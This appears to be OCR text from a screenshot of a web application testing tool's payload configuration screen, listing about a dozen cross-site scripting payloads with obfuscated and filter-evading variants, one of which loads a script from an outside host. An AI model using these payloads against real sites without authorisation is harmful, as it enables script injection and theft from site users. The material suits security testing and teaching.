 Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each pay
Payload set: 1 Payload count: 20
Payload type: Simple list Request count: 20
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode<script>alert('xss')</script>
//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>
'';!--"<XSS>=&{()}
<SCRIPT SRC=http://ha.ckers.org/xss.js></SCRIPT>
<IMG SRC="javascript:alert('XSS');">
<IMG SRC=javascript:alert('XSS')>
<IMG SRC=javascrscriptipt:alert('XSS')>
<IMG SRC=JaVaScRiPt:alert('XSS')>
<IMG """><SCRIPT>alert("XSS")</SCRIPT>">
<IMG SRC=" &#14; javascript:alert('XSS');">
Add Enter a new item
Add from list ...